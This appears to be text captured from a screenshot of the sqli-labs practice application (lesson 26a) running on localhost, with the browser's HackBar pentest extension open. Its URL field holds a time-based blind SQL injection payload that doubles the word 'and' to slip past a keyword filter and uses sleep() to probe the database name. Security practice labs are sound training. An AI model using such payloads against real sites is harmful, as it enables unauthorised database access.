 Welcome Dhakkan
SQLI DUMB SERI
All Your 'SPACES'
and
'COMMENTS' belong to u
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/sqli/Less-26a/index.php?
id=1')anandd(if((length(database())=8),sleep(5),1))anandd('1